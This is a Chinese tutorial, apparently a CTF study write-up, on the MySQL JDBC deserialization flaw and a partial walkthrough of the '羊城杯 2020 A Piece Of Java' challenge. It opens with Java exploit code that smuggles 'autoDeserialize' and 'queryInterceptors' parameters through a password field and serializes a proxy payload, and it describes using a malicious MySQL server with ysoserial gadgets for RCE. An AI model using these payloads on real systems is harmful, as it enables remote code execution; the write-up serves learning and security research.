DatabaseInfo db = new DatabaseInfo();

db.setHost("vps");

db.setPort("3309");

db.setUsername("c1oud");

db.setPassword("zz&autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor");



第二步让DatabaseInfo成为被代理对象

InvocationHandler handler = new InfoInvocationHandler(db);

Info proxy = (Info)Proxy.newProxyInstance(db.getClass().getClassLoader(),db.getClass().getInterfaces(),handler);

最后就是序列化了和记得base64加密:

ByteArrayOutputStream a = new ByteArrayOutputStream();

ObjectOutputStream b = new ObjectOutputStream(a);

b.writeObject(proxy);

b.close();

System.out.println(new String(Base64.getEncoder().encode(a.toByteArray())));

前言

这两个月一直被大大小小的事情环绕,经历了挺多事情的,也停下了很久的学习,这两天也算把自己调整过来了,趁着现在在京东里面还比较闲,继续往后面学。

什么是JDBC

JDBC(Java DataBase Connectivity),是Java与DataBase之间的桥梁,通俗来说,就是利用Java连接数据库的一种方法;是Java语言中用来规范客户端程序如何访问数据库的应用程序接口,提供了诸如查询和更新数据库中数据的方法,能够执行SQL语言;各种关系型数据库都有相应的方法来实现,这里我们也只是针对mysql`数据库的学习JDBC环境配置

创建JDBC应用程序

Java链接数据库,需要几个步骤

利用

Class.forName()方法来加载JDBC驱动程序(driver),也就相当于初始化了DriverManager中的getConnection方法,通过JDBC url,用户名,密码来连接相应的数据库.JDBC url的格式是:加入要连接本地的

zzz数据库就是:serverTimezone=UTC参数是为了改变时区像这样用

使用一个类型为

Statement或PreparedStatement的对象,然后提交一个sql语句进数据库执行查询ResultSet resultSet是结果集。查询出的记录是一个列表,初始时指针指向的是第一条记录之前的。每result.next()一次指针都会向后移动一位,指向下一条记录使用

ResultSet.getXxx()方法来检索数据,也就是说查询的是String就写resultSet.getString,是INT就行resultSet.getInt:在使用

JDBC与数据交互操作数据库中的数据之后,要明确关闭所有的数据库资源以减少资源的浪费然后就可以写出demo了:

JDBC连接远程数据库

首先要在

vps上开放3306端口,接着由于Mysql的安全配置,还很可能会拒绝我们的连接请求,所以查看3306端口监听情况:或者这样

都是一个意思,只不过上面的是

ipv6的表达方式,双冒号表示全为0,也就是所有地址。不过如果是127.0.0.1:3306的话就要去mysql目录下改东西,具体可以在网上搜。还要注意如果

vps上搭了宝塔,则还要在宝塔里把mysql权限改成所有人。如果没有使用宝塔却报"主机无法链接"的可以参考下:https://www.cnblogs.com/chorm590/p/9968475.html接着就用之前的代码就可以了,只不过要把

ip和数据库等修改一下。JDBC反序列化

原理

原理是通过

JDBC建立到MySQL服务端的连接时,有几个内置的SQL查询语句被发出,其中两个查询的结果集在客户端被处理时会调用ObjectInputStream.readObject()进行反序列化。简单点说也就是

JDBC会传出几个查询语句,然后有两个序列化后的结果会被传入到客户端进行反序列化,这也就是漏洞的来源。这两个查询语句是:

所以如果存在

JDBC url可控,我们就可以让它连接任意Mysql服务器了,那么连接一个恶意的Mysql服务器的话,通过返回的恶意序列化语句到客户端进行反序列化攻击就可以RCE了。原理分析

(注意:序列化后的对象前两个字节分别是-84和-19 .这个是java对象的一个标识。)前面说到客户端会调用到





ObjectInputStream.readObject(),那么先找到哪里用到了。看到了JDBC包中的com.mysql.cj.jdbc.result.ResultSetImpl#getObject(),主要看其中重要的逻辑代码,对源代码进行了部分删减:看到里面通过

obj = objIn.readObject();进行了反序列化,接着找调用getObject()的地方,又找到com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor#populateMapWithSessionStatusValues方法:先介绍一下

ServerStatusDiffInterceptor这个类:ServerStatusDiffInterceptor是一个拦截器,官方文档中说了在JDBC URL中设定属性queryInterceptors为ServerStatusDiffInterceptor时,执行查询语句后会调用拦截器的preProcess和postProcess方法,进而进入到populateMapWithSessionStatusValues()方法。在



JDBC连接数据库的过程中,会调用SHOW SESSION STATUS去查询,然后对结果进行处理的时候会调用resultSetToMap()方法,继续跟进一下resultSetToMap()方法看到在这里调用了

getObject()方法,在这里整条利用链已经出来了,现在再注意一下有没有什么需要满足的条件来让整条链子通起来。构造条件

回到

getObject()方法里面反序列化点

(readObject())在com.mysql.cj.jdbc.result.ResultSetImpl的public Object getObject(int columnIndex)的switch条件语句中存在两处,一处是case BIT,另一处是case BLOB但是

getObject()的参数是int,它是怎么反序列化的?先看看getObject()方法的作用:那么

BIT和BLOB又是什么呢?BIT和BLOB都是MySQL里的一种数据格式,和其他case样例一样,也都是一些数据类型,判断后处理的作用也正是转化成java中的类型BLOB:BIT:知道了

getObject()的作用接着来看代码逻辑代码中是通过



field.getMysqlType()来判断不同的类型,field来自this.columnDefinition.getFields()[columnIndexMinusOne];,差不多意思就是获取某一列的定义如果为BIT或者BLOB:

判断

field是否为Binary或Blob后再用getBytes()获取其值,接着判断PropertyKey.autoDeserialize的值是否为真,为真则进入else分支最后

data满足第一位为-84第二位为-19就可以执行data的反序列化综上所述,要实现反序列化我们需要满足的条件有

autoDeserialize要设置为真,这个值也可以通过配置属性来实现queryInterceptors属性要为ServerStatusDiffInterceptorMySQL的类型为BLOB或者BIT(这个可以在恶意mysql脚本中实现)走一遍流程就是当我们在

JDBC url中设置属性queryInterceptors为ServerStatusDiffInterceptor时,在执行SQL的查询语句的时候,会调用拦截器的postProcess方法,然后调用populateMapWithSessionStatusValues方法,然后调用resultSetToMap方法,然后调用getObject方法,在getObject中,只要autoDeserialize为True,就可以进入到最后readObject中,最终实现反序列化具体实现

POC数据包的详细分析,请参考:https://xz.aliyun.com/t/8159#toc-0

也就是这个

简单看一下这个

poc,他需要自己把序列化后的payload放在一个文件里面,poc里面有打开的文件的命令。先用

ysoserial生成cc7的payload,然后把生成的payload文件放在服务器上面再把上面这个

poc传到自己的vps,然后起个服务然后就是客户端代码

这里要注意一下,因为序列化的时候用的是

cc7的链子,所以客户端也应该有cc的依赖才可以反序列化成功。所以客户端还要导入cc的依赖运行就可以弹出计算器了

题目复现 — [羊城杯 2020]A Piece Of Java



buu上就可以复现给了



jar包,先用解压



jar文件,解压后有三个文件夹:BOOT-INF,META-INF,org。首先要明白SpringBoot的jar包解压后这些文件的含义.class文件jar包 的方式存放(Maven坐标、pom文件)和MANIFEST.MF文件。SpringBoot项目后的相关启动类也就是说我们要关注的也就是



BOOT-INF/classes目录里面的内容把解压后的

BOOT-INF/classes放入IDEA中,也可以直接把题目给的JAR包扔到JD-GUI中看BOOT-INF/classes目录,都是一样的。看到





gdufs.challenge.web.controller.MainController类里面,主要看两个路由,index和hello,在/hello路由中,明显有个deserialize方法,也就是反序列化的意思简单看一下代码逻辑,在

index路由里面new了一个userinfo类,然后里面设置了username和password,接着把这个类作为cookie的data字段序列化后进行base64编码了(base64的逻辑在他的serialize里可以看到),在spring框架中redirect是重定向的意思,也就是进入了hello路由,在hello路由对设置cookie键名为data进行了反序列化接着来看一下他反序列化

